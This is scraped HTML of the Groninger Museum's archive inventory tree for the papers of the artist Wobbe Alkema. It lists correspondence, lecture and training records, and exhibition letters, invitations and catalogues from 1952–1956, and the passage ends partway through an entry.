onclick="mi_no_auto_open_tree(this);mi_inv3_swapinv('1085641490','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6751003&amp;mialg=&amp;miview=nde2&amp;milang=nl','Correspondentie Evert Albert Alkema, zoon van Wobbe Alkema, over de periode 1972-2006','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6751003','be756397687546d5adac4f7d2872c11b');return false;"><img src="//mifiles.archieven.nl/default/images/p2_scan.gif" title="" alt="" id="mirecbulimg1085641490be756397687546d5adac4f7d2872c11b" /></a> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6751003" onclick="mi_auto_open_tree(this);mi_inv3_openinv('1085641490','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6751003&amp;mialg=&amp;miview=nde2&amp;milang=nl','Correspondentie Evert Albert Alkema, zoon van Wobbe Alkema, over de periode 1972-2006','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6751003','be756397687546d5adac4f7d2872c11b');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving. "><span class="mi_tree_unitid ">2.01.03.</span> Correspondentie Evert Albert Alkema, zoon van Wobbe Alkema, over de periode 1972-2006 </a> </span> </div> <div class="mi_more" id="more1085641490be756397687546d5adac4f7d2872c11b" ><a alt="Meer" href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6751003" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6751003&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085641490','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6751003','be756397687546d5adac4f7d2872c11b');return false;" class="">Toon details van deze beschrijving</a></div> <div class="mi_tree_rec" id="mirec1085641490be756397687546d5adac4f7d2872c11b" style="display:block"> </div> <div id="mirecchildren1085641490be756397687546d5adac4f7d2872c11b"> </div><div style="display:none" id="mireccount1085641490be756397687546d5adac4f7d2872c11b"></div> </div> </div> <div class="mi_tree_node tpRUB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <a title=": Aantekeningen en verslagen" id="mirecbul1085641500be756397687546d5adac4f7d2872c11b" onclick="mi_no_auto_open_tree(this);mi_inv3_swapinv('1085641500','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6751014&amp;mialg=&amp;miview=nde2&amp;milang=nl','Aantekeningen en verslagen','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6751014','be756397687546d5adac4f7d2872c11b');return false;"><img src="//mifiles.archieven.nl/default/images/p2_scan.gif" title="" alt="" id="mirecbulimg1085641500be756397687546d5adac4f7d2872c11b" /></a> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6751014" onclick="mi_auto_open_tree(this);mi_inv3_openinv('1085641500','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6751014&amp;mialg=&amp;miview=nde2&amp;milang=nl','Aantekeningen en verslagen','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6751014','be756397687546d5adac4f7d2872c11b');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving. "><span class="mi_tree_unitid ">2.01.04.</span> Aantekeningen en verslagen </a> </span> </div> <div class="mi_more" id="more1085641500be756397687546d5adac4f7d2872c11b" ><a alt="Meer" href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6751014" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6751014&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085641500','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6751014','be756397687546d5adac4f7d2872c11b');return false;" class="">Toon details van deze beschrijving</a></div> <div class="mi_tree_rec" id="mirec1085641500be756397687546d5adac4f7d2872c11b" style="display:block"> </div> <div id="mirecchildren1085641500be756397687546d5adac4f7d2872c11b"> </div><div style="display:none" id="mireccount1085641500be756397687546d5adac4f7d2872c11b"></div> </div> </div> <div class="mi_tree_node tpRUB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <a title=": Stukken betreffende opleiding en cursussen" id="mirecbul1085641515be756397687546d5adac4f7d2872c11b" onclick="mi_no_auto_open_tree(this);mi_inv3_swapinv('1085641515','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6751029&amp;mialg=&amp;miview=nde2&amp;milang=nl','Stukken betreffende opleiding en cursussen','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6751029','be756397687546d5adac4f7d2872c11b');return false;"><img src="//mifiles.archieven.nl/default/images/p2_scan.gif" title="" alt="" id="mirecbulimg1085641515be756397687546d5adac4f7d2872c11b" /></a> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6751029" onclick="mi_auto_open_tree(this);mi_inv3_openinv('1085641515','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6751029&amp;mialg=&amp;miview=nde2&amp;milang=nl','Stukken betreffende opleiding en cursussen','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6751029','be756397687546d5adac4f7d2872c11b');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving. "><span class="mi_tree_unitid ">2.01.05.</span> Stukken betreffende opleiding en cursussen </a> </span> </div> <div class="mi_more" id="more1085641515be756397687546d5adac4f7d2872c11b" ><a alt="Meer" href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6751029" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6751029&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085641515','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6751029','be756397687546d5adac4f7d2872c11b');return false;" class="">Toon details van deze beschrijving</a></div> <div class="mi_tree_rec" id="mirec1085641515be756397687546d5adac4f7d2872c11b" style="display:block"> </div> <div id="mirecchildren1085641515be756397687546d5adac4f7d2872c11b"> </div><div style="display:none" id="mireccount1085641515be756397687546d5adac4f7d2872c11b"></div> </div> </div> <div class="mi_tree_node tpRUB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <a title=": Stukken betreffende lezingen en voordrachten" id="mirecbul1085641518be756397687546d5adac4f7d2872c11b" onclick="mi_no_auto_open_tree(this);mi_inv3_swapinv('1085641518','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6751032&amp;mialg=&amp;miview=nde2&amp;milang=nl','Stukken betreffende lezingen en voordrachten','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6751032','be756397687546d5adac4f7d2872c11b');return false;"><img src="//mifiles.archieven.nl/default/images/p2_scan.gif" title="" alt="" id="mirecbulimg1085641518be756397687546d5adac4f7d2872c11b" /></a> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6751032" onclick="mi_auto_open_tree(this);mi_inv3_openinv('1085641518','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6751032&amp;mialg=&amp;miview=nde2&amp;milang=nl','Stukken betreffende lezingen en voordrachten','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6751032','be756397687546d5adac4f7d2872c11b');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving. "><span class="mi_tree_unitid ">2.01.06.</span> Stukken betreffende lezingen en voordrachten </a> </span> </div> <div class="mi_more" id="more1085641518be756397687546d5adac4f7d2872c11b" ><a alt="Meer" href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6751032" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6751032&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085641518','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6751032','be756397687546d5adac4f7d2872c11b');return false;" class="">Toon details van deze beschrijving</a></div> <div class="mi_tree_rec" id="mirec1085641518be756397687546d5adac4f7d2872c11b" style="display:block"> </div> <div id="mirecchildren1085641518be756397687546d5adac4f7d2872c11b"> </div><div style="display:none" id="mireccount1085641518be756397687546d5adac4f7d2872c11b"></div> </div> </div> <div class="mi_tree_node tpRUB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <a title=": Stukken betreffende het werk van Wobbe Alkema" id="mirecbul1085641523be756397687546d5adac4f7d2872c11b" onclick="mi_no_auto_open_tree(this);mi_inv3_swapinv('1085641523','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6751037&amp;mialg=&amp;miview=nde2&amp;milang=nl','Stukken betreffende het werk van Wobbe Alkema','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6751037','be756397687546d5adac4f7d2872c11b');return false;"><img src="//mifiles.archieven.nl/default/images/m2_scan.gif" title="" alt="" id="mirecbulimg1085641523be756397687546d5adac4f7d2872c11b" /></a> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6751037" onclick="mi_auto_open_tree(this);mi_inv3_openinv('1085641523','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6751037&amp;mialg=&amp;miview=nde2&amp;milang=nl','Stukken betreffende het werk van Wobbe Alkema','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6751037','be756397687546d5adac4f7d2872c11b');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving. "><span class="mi_tree_unitid ">2.01.07.</span> <span class="mi_bold"> Stukken betreffende het werk van Wobbe Alkema </span> </a> </span> </div> <div class="mi_more" id="more1085641523be756397687546d5adac4f7d2872c11b" ><a alt="Meer" href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6751037" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6751037&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085641523','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6751037','be756397687546d5adac4f7d2872c11b');return false;" class="">Toon details van deze beschrijving</a></div> <div class="mi_tree_rec" id="mirec1085641523be756397687546d5adac4f7d2872c11b" style="display:block"> </div> <div id="mirecchildren1085641523be756397687546d5adac4f7d2872c11b"> <div class="mi_tree_node tpRUB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <a title=": Stukken met betrekking tot tentoonstellingen" id="mirecbul1085641524ac8aed8a5f4942c49bfdad44db39d74c" onclick="mi_no_auto_open_tree(this);mi_inv3_swapinv('1085641524','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6751038&amp;mialg=&amp;miview=nde2&amp;milang=nl','Stukken met betrekking tot tentoonstellingen','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6751038','ac8aed8a5f4942c49bfdad44db39d74c');return false;"><img src="//mifiles.archieven.nl/default/images/m2_scan.gif" title="" alt="" id="mirecbulimg1085641524ac8aed8a5f4942c49bfdad44db39d74c" /></a> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6751038" onclick="mi_auto_open_tree(this);mi_inv3_openinv('1085641524','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6751038&amp;mialg=&amp;miview=nde2&amp;milang=nl','Stukken met betrekking tot tentoonstellingen','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6751038','ac8aed8a5f4942c49bfdad44db39d74c');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving. "><span class="mi_tree_unitid ">2.01.07.1.</span> <span class="mi_bold"> Stukken met betrekking tot tentoonstellingen </span> </a> </span> </div> <div class="mi_more" id="more1085641524ac8aed8a5f4942c49bfdad44db39d74c" ><a alt="Meer" href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6751038" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6751038&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085641524','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6751038','ac8aed8a5f4942c49bfdad44db39d74c');return false;" class="">Toon details van deze beschrijving</a></div> <div class="mi_tree_rec" id="mirec1085641524ac8aed8a5f4942c49bfdad44db39d74c" style="display:block"> </div> <div id="mirecchildren1085641524ac8aed8a5f4942c49bfdad44db39d74c"> <div class="mi_tree_node tpEB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <img src="//mifiles.archieven.nl/default/images/h_scan.gif" title="" alt="" id="mirecbulimg108564152519a530faec2f4799839fc780364edb89" /> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6750944" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6750944&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085641525','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6750944','19a530faec2f4799839fc780364edb89');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving (2 bestanden). "><span class="mi_tree_unitid "><strong>213</strong></span> Brieven van Van Gorcum & Comp. N.V. te Assen aan Wobbe Alkema over de mogelijkheid een van zijn werken te exposeren, 1952 - 1953 </a> </span> </div> <div class="mi_tree_rec" id="mirec108564152519a530faec2f4799839fc780364edb89" style="display:block"> </div> </div> </div> <div class="mi_tree_node tpEB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <img src="//mifiles.archieven.nl/default/images/h_scan.gif" title="" alt="" id="mirecbulimg108564152619a530faec2f4799839fc780364edb89" /> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6750963" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6750963&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085641526','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6750963','19a530faec2f4799839fc780364edb89');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving (2 bestanden). "><span class="mi_tree_unitid "><strong>214</strong></span> Brief van het dagelijks bestuur van het Provinciaal Museum van Drenthe aan Wobbe Alkema met het verzoek een tentoonstelling van diens werk te mogen houden. Met uitnodiging voor de opening van deze tentoonstelling van schilderijen, tekeningen en grafiek, 1953 </a> </span> </div> <div class="mi_tree_rec" id="mirec108564152619a530faec2f4799839fc780364edb89" style="display:block"> </div> </div> </div> <div class="mi_tree_node tpEB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <img src="//mifiles.archieven.nl/default/images/h_scan.gif" title="" alt="" id="mirecbulimg108564152719a530faec2f4799839fc780364edb89" /> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6753159" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6753159&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085641527','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6753159','19a530faec2f4799839fc780364edb89');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving (2 bestanden). "><span class="mi_tree_unitid "><strong>215</strong></span> Catalogus van een tentoonstelling in het Provinciaal Museum van Drenthe te Assen, 1953 </a> </span> </div> <div class="mi_tree_rec" id="mirec108564152719a530faec2f4799839fc780364edb89" style="display:block"> </div> </div> </div> <div class="mi_tree_node tpEB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <img src="//mifiles.archieven.nl/default/images/h_scan.gif" title="" alt="" id="mirecbulimg108564152819a530faec2f4799839fc780364edb89" /> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6755236" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6755236&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085641528','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6755236','19a530faec2f4799839fc780364edb89');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving (1 bestand). "><span class="mi_tree_unitid "><strong>216</strong></span> Uitnodiging voor de tentoonstelling "Hedendaagse Beeldende Kunst in Groningen" in het Museum van Oudheden te Groningen, 1953 </a> </span> </div> <div class="mi_tree_rec" id="mirec108564152819a530faec2f4799839fc780364edb89" style="display:block"> </div> </div> </div> <div class="mi_tree_node tpVB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <a title=": Stukken betreffende een tentoonstelling in kunstzaal De Mangelgang te Groningen, 1953" id="mirecbul108564152919a530faec2f4799839fc780364edb89" onclick="mi_no_auto_open_tree(this);mi_inv3_swapinv('1085641529','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6753199&amp;mialg=&amp;miview=nde2&amp;milang=nl','Stukken betreffende een tentoonstelling in kunstzaal De Mangelgang te Groningen, 1953','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6753199','19a530faec2f4799839fc780364edb89');return false;"><img src="//mifiles.archieven.nl/default/images/p2_scan.gif" title="" alt="" id="mirecbulimg108564152919a530faec2f4799839fc780364edb89" /></a> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6753199" onclick="mi_auto_open_tree(this);mi_inv3_openinv('1085641529','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6753199&amp;mialg=&amp;miview=nde2&amp;milang=nl','Stukken betreffende een tentoonstelling in kunstzaal De Mangelgang te Groningen, 1953','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6753199','19a530faec2f4799839fc780364edb89');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving. "><span class="mi_tree_unitid "><strong>217...1850</strong></span> Stukken betreffende een tentoonstelling in kunstzaal De Mangelgang te Groningen, 1953 </a> </span> </div> <div class="mi_more" id="more108564152919a530faec2f4799839fc780364edb89" ><a alt="Meer" href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6753199" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6753199&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085641529','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6753199','19a530faec2f4799839fc780364edb89');return false;" class="">Toon details van deze beschrijving</a></div> <div class="mi_tree_rec" id="mirec108564152919a530faec2f4799839fc780364edb89" style="display:block"> </div> <div id="mirecchildren108564152919a530faec2f4799839fc780364edb89"> </div><div style="display:none" id="mireccount108564152919a530faec2f4799839fc780364edb89"></div> </div> </div> <div class="mi_tree_node tpEB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <img src="//mifiles.archieven.nl/default/images/h_scan.gif" title="" alt="" id="mirecbulimg108564153219a530faec2f4799839fc780364edb89" /> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=7399254" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=7399254&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085641532','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=7399254','19a530faec2f4799839fc780364edb89');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving (2 bestanden). "><span class="mi_tree_unitid "><strong>2067</strong></span> Uitnodiging aan Wobbe Alkema voor de tentoonstelling "Het Narrenschip" in de kunstzaal De Mangelgang te Groningen, [1953] </a> </span> </div> <div class="mi_tree_rec" id="mirec108564153219a530faec2f4799839fc780364edb89" style="display:block"> </div> </div> </div> <div class="mi_tree_node tpEB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <img src="//mifiles.archieven.nl/default/images/h_scan.gif" title="" alt="" id="mirecbulimg108564153319a530faec2f4799839fc780364edb89" /> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6750965" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6750965&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085641533','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6750965','19a530faec2f4799839fc780364edb89');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving (4 bestanden). "><span class="mi_tree_unitid "><strong>219</strong></span> Brief en briefkaart van P. Brandenburg te Delfzijl aan Wobbe Alkema over een expositie op de 'kunstzolder' van het museum aldaar, 1954 </a> </span> </div> <div class="mi_tree_rec" id="mirec108564153319a530faec2f4799839fc780364edb89" style="display:block"> </div> </div> </div> <div class="mi_tree_node tpEB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <img src="//mifiles.archieven.nl/default/images/h_scan.gif" title="" alt="" id="mirecbulimg108564153419a530faec2f4799839fc780364edb89" /> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6751040" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6751040&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085641534','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6751040','19a530faec2f4799839fc780364edb89');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving (2 bestanden). "><span class="mi_tree_unitid "><strong>220</strong></span> Uitnodiging voor een tentoonstelling in kunstzaal De Mangelgang te Groningen, 1955 </a> </span> </div> <div class="mi_tree_rec" id="mirec108564153419a530faec2f4799839fc780364edb89" style="display:block"> </div> </div> </div> <div class="mi_tree_node tpEB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <img src="//mifiles.archieven.nl/default/images/h_scan.gif" title="" alt="" id="mirecbulimg108564153519a530faec2f4799839fc780364edb89" /> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6753201" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6753201&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085641535','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6753201','19a530faec2f4799839fc780364edb89');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving (6 bestanden). "><span class="mi_tree_unitid "><strong>221</strong></span> Tekst van de toespraak van Wobbe Alkema bij de opening van de tentoonstelling in de Molen Adam te Delfzijl, [1956] </a> </span> </div> <div class="mi_tree_rec" id="mirec108564153519a530faec2f4799839fc780364edb89" style="display:block"> </div> </div> </div> <div class="mi_tree_node tpEB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <img src="//mifiles.archieven.nl/default/images/h_scan.gif" title="" alt="" id="mirecbulimg108564153619a530faec2f4799839fc780364edb89" /> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=7399310" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=7399310&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085641536','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=7399310','19a530faec2f4799839fc780364edb89');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving (40 bestanden). "><span class="mi_tree_unitid "><strong>2073</strong></span> 